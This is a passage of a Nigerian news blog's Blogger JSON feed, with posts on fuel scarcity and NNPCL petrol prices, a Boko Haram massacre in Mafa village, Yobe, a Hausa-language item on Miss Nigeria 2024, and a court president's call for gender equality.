medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe explained that the current petrol prices of around ₦600 per litre may no longer be sustainable, as the Nigerian National Petroleum Company Limited (NNPCL) struggles to maintain supply.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis warning comes as the NNPCL recently agreed to a debt of over $60 billion to PMS suppliers.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ECurrently, petrol sells for around ₦950 and above ₦1000 per litre at non-NNPCL filling stations due to the scarcity.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We have been raising concerns that NNPC has been selling products at ₦590 per litre. Who is bearing the cost? Someone is, and we need to be transparent about the situation. We cannot politicize everything.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EWhen asked if Nigerians should expect a price hike, he said, “I encourage Nigerians to buy petroleum products at market-determined prices. While we recognize the global practice of fuel subsidies, we must consider whether subsidizing PMS is the best use of resources given our other challenges, such as healthcare.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe also addressed the NNPCL's debt to oil suppliers.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“It is commendable that NNPC has acknowledged its debt. We have long advised that transparency is crucial in this sector to avoid panic.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“For us as retail outlet owners, this situation is concerning. We need to explore all possible solutions.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Three days ago, we received information suggesting we should look for alternative solutions.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“NNPCL is currently the only entity with the capacity to import PMS or other products due to its access to dollars and a ready market, given that our refineries are not yet operational.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“This means we need to think creatively to serve Nigerians effectively.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Our members have suffered greatly. You see our filling stations across the country, but there is no business. We need to find a solution to this crisis.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“When deregulation began in 2023, some members who had access to forex were importing. They stopped because they couldn’t sell at a sustainable price.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“There could be business arrangements with refineries and trading companies to help.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Nigerians are innovative, and many are already working on solutions. PETROAN is also developing ideas to aggregate funds and find a solution.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“NNPC has the capacity, and we hope to resolve this issue quickly. Transparency is key so that everyone knows where we stand. PETROAN and other organizations are also working on this.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“There are many ways Nigerians can earn tradable dollars, such as through agriculture and pharmaceutical exports. Governors should make land accessible for farmers.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“PETROAN is in talks with trading companies to exchange naira for products.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“But we need approvals to make this work. Some members have import licenses that are dormant due to forex challenges.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe said he couldn’t comment on the current petrol stock in the country or how long it would last.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“NMDPRA is responsible for this and should inform Nigerians about the stock levels. I am aware that NNPC plans to supply products for distribution across the country on Saturday. We encourage NNPC to do more.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“To my knowledge, NNPC is not inactive. We just need faster solutions to ease Nigerians' suffering.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe attributed the high petrol prices to the distance NNPC has to cover to bring products into the country.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EExplaining the high prices, he said, “If you buy water from a nearby source, it will be cheaper than water brought from far away. The same applies to petrol. The cost of bringing in products today is high due to the distance.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESource News\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.channelstv.com\/2024\/09\/03\/fuel-scarcity-nigerians-should-prepare-for-petrol-at-market-price-oil-marketers-warn\/\" rel=\"nofollow\" target=\"_blank\"\u003EChannel\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/6711484588761567808\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/09\/fuel-scarcity-nigerians-should-brace.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6711484588761567808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6711484588761567808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/09\/fuel-scarcity-nigerians-should-brace.html","title":"Fuel Scarcity: Nigerians Should Brace for Market Price Petrol, Oil Marketers Warn "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHay_GElqdATnJL2VZP03tWE1__JOT3FwhvSWH5HtYD9cYyeZUzm1uUY8zDSfBdWlm26NQrSTgPpE5TZUg3s3KJIQVWXDIcetMkXjhK1iLAj4zuANfDuCXxLFySL_FIfCLkzJkybMGMi_wj2FB_2bzeSu7JaYxO9cBsJpPga0Uj8TGksAWBIgezfVuuSX5\/s72-w400-h206-c\/Cvu25goS.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-9216508378343819783"},"published":{"$t":"2024-09-03T06:38:00.000-07:00"},"updated":{"$t":"2024-09-03T06:38:11.780-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Mafa Massacre: 37 Bodies Prepared for Burial in Yobe "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQzn3PHza-DaM2J1Bd-DNZoOwZrZAnYH16OqujDWc-lxF2RGN9f-AgTfkR-LHJQOq8KXyOxcxB4buFtTXHlkn6Vc6Tm5E-oK_Vrl2EZbJvFid5bCp2Gg_V68iO03W0JGpfJXTzn1WCjclQ87WWKt_dMjyIh00l4y2_ShfmsyxOPQD1cQm0ojWm-XmTbn30\/s1280\/y0H7UE02.jpeg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Mafa Massacre: 37 Bodies Prepared for Burial in Yobe\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQzn3PHza-DaM2J1Bd-DNZoOwZrZAnYH16OqujDWc-lxF2RGN9f-AgTfkR-LHJQOq8KXyOxcxB4buFtTXHlkn6Vc6Tm5E-oK_Vrl2EZbJvFid5bCp2Gg_V68iO03W0JGpfJXTzn1WCjclQ87WWKt_dMjyIh00l4y2_ShfmsyxOPQD1cQm0ojWm-XmTbn30\/w320-h240\/y0H7UE02.jpeg\" title=\"Mafa Massacre: 37 Bodies Prepared for Burial in Yobe\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EMafa Massacre: 37 Bodies Prepared for Burial in Yobe\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn the aftermath of the brutal attack by suspected Boko Haram terrorists on Mafa village in Tarmuwa local government area of Yobe state, 37 of the 87 recovered bodies are set for burial on Tuesday morning, according to sources.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMafa village is located near Shekau, the ancestral home of the late Boko Haram leader, Sheikh Abubakar Shekau.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Deputy Governor of Yobe State, Idi Barde Gubana, will attend the burial on behalf of the state governor, Mai Mala Buni, who is currently abroad on official business.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA security source reported that the 37 bodies are being kept at Babbangida General Hospital, with the burial scheduled for 10 am at the Emir’s palace in Tarmuwa town.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe attack occurred last Sunday around 4 pm, as worshippers were concluding their Asir prayers at a mosque. The terrorists separated the elderly and herdsmen from the congregation before opening fire.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOne survivor, who wished to remain anonymous, recounted his narrow escape:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"I was fortunate to leave the mosque early. I saw the insurgents waiting, and one of them shouted for me to go back, but I ran away.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"We counted about 87 bodies after the terrorists left. Unfortunately, no security operatives were present at the scene even after the attack.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"Of the 37 recovered bodies, the remaining 50 decomposed bodies are still in Mafa for a mass burial today,\" he added.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOur correspondent noted that while security forces have been targeting terrorists in the area, they have not provided adequate protection for the community. The latest attack is believed to be a reprisal, as some community members were suspected of providing intelligence on the insurgents' activities to security agencies.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/9216508378343819783\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/09\/mafa-massacre-37-bodies-prepared-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/9216508378343819783"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/9216508378343819783"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/09\/mafa-massacre-37-bodies-prepared-for.html","title":"Mafa Massacre: 37 Bodies Prepared for Burial in Yobe "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQzn3PHza-DaM2J1Bd-DNZoOwZrZAnYH16OqujDWc-lxF2RGN9f-AgTfkR-LHJQOq8KXyOxcxB4buFtTXHlkn6Vc6Tm5E-oK_Vrl2EZbJvFid5bCp2Gg_V68iO03W0JGpfJXTzn1WCjclQ87WWKt_dMjyIh00l4y2_ShfmsyxOPQD1cQm0ojWm-XmTbn30\/s72-w320-h240-c\/y0H7UE02.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-5622671150004272103"},"published":{"$t":"2024-09-01T10:35:00.000-07:00"},"updated":{"$t":"2024-09-01T10:35:48.587-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Chidinma Adetshina ta zama Sarauniyar Kyau ta Nijeriya"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBJfmXlVTBY69xkF9mNTSJl7NZSIReBjNLfYRtz9gNHEl_IvLZiakttES3WPOIm6-oQXeg6esjePMWMXa9RBnrnQVAh73jn3J8HavbbMw0ac5kxNuAUd1zfZg3rXYJ2hBmBAarg6Y1oow6xc5EeGPdgExVYMvKIEKlyBDL3xgMPCw3d35BlvOkb1zijnmd\/s898\/1725205664068.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Chidinma Adetshina ta zama Sarauniyar Kyau ta Nijeriya\" border=\"0\" data-original-height=\"898\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBJfmXlVTBY69xkF9mNTSJl7NZSIReBjNLfYRtz9gNHEl_IvLZiakttES3WPOIm6-oQXeg6esjePMWMXa9RBnrnQVAh73jn3J8HavbbMw0ac5kxNuAUd1zfZg3rXYJ2hBmBAarg6Y1oow6xc5EeGPdgExVYMvKIEKlyBDL3xgMPCw3d35BlvOkb1zijnmd\/w257-h320\/1725205664068.jpg\" title=\"Chidinma Adetshina ta zama Sarauniyar Kyau ta Nijeriya\" width=\"257\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EChidinma Adetshina\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAn zabi Chidinma Adetshina da ta wakilci jihar Taraba a matsayin sarauniyar kyau ta Nijeriya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EShafin Africa Fact Zone ne ya bayyana hakan a wani bidiyo da ya wallafa a X a daren Asabar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"Chidimma Vanessa Adetshina ta zama Sarauniyar kyau ta Najeriya ta 2024\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIta ce dai za ta wakilci Nijeriya a gasar sarauniyar  kyau ta duniya da za a yi a kasar Mexico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/5622671150004272103\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/09\/chidinma-adetshina-ta-zama-sarauniyar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/5622671150004272103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/5622671150004272103"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/09\/chidinma-adetshina-ta-zama-sarauniyar.html","title":"Chidinma Adetshina ta zama Sarauniyar Kyau ta Nijeriya"}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBJfmXlVTBY69xkF9mNTSJl7NZSIReBjNLfYRtz9gNHEl_IvLZiakttES3WPOIm6-oQXeg6esjePMWMXa9RBnrnQVAh73jn3J8HavbbMw0ac5kxNuAUd1zfZg3rXYJ2hBmBAarg6Y1oow6xc5EeGPdgExVYMvKIEKlyBDL3xgMPCw3d35BlvOkb1zijnmd\/s72-w257-h320-c\/1725205664068.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-8469745679804478818"},"published":{"$t":"2024-08-29T07:37:00.000-07:00"},"updated":{"$t":"2024-08-29T07:37:33.813-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Appeal Court President Advocates for Gender Equality "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisiCCHAEJF3xVIFynMc9g2r85SSDYGoeOUaHrvdR4odZnHXb_C2bc2B97sZbVNy_JRw-UY8YvyrFHqkVxD0diwF-D9MGllWtRM6-nPCzv4W9CTuMI2kJ0smdC12sPz3Y6sqeL-R7UdEwNKxC0OeIuQA_fLgrObr4QwT7M21yt8O7VeU1JRp2_kDwDlzQYZ\/s680\/8i32SBDP.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"680\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisiCCHAEJF3xVIFynMc9g2r85SSDYGoeOUaHrvdR4odZnHXb_C2bc2B97sZbVNy_JRw-UY8YvyrFHqkVxD0diwF-D9MGllWtRM6-nPCzv4W9CTuMI2kJ0smdC12sPz3Y6sqeL-R7UdEwNKxC0OeIuQA_fLgrObr4QwT7M21yt8O7VeU1JRp2_kDwDlzQYZ\/s320\/8i32SBDP.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EJustice Monica\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EJustice Monica Dongban-Mensem, President of the Court of Appeal, has called for increased gender equality across all sectors of society.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESpeaking at the 64th Annual General Conference of the Nigerian Bar Association, she also stressed the importance of national unity and the strategic integration of Artificial Intelligence in the legal profession.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDuring the conference, themed “Pressing Forward: A National Posture for Rebuilding Nigeria,” Justice Dongban-Mensem stated, “We must seize this momentum and commit to collective and selfless collaboration to propel our nation forward and up the ladder of prosperity.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EShe urged lawyers to encourage politicians to focus more on national development rather than litigation, which consumes excessive time and resources. “We best reflect the ethos of our calling by striving for a lawful, progressive, and fair society,” she said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAdvocating for gender equality, Dongban-Mensem noted, “It is disheartening that since the association's inception, only one female, Dame Priscilla Kuye, has served as President, and that was over three decades ago.” She 